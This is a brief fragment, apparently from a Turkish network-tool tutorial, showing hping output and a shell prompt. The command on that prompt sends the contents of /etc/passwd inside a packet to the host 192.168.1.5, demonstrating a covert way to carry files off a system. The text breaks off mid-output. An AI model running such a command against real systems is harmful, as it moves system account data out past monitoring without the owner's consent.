 --- hping statistic --- 0 packets tramitted, 0 packets received, 0% packet loss round-trip min/avg/max = 0.0/0.0/0.0 ms B Sistemi # hping --sign huzeyfe -p 22 -c 1 -n -d 300 -E /etc/passwd 192.168.1.5 HPING 192.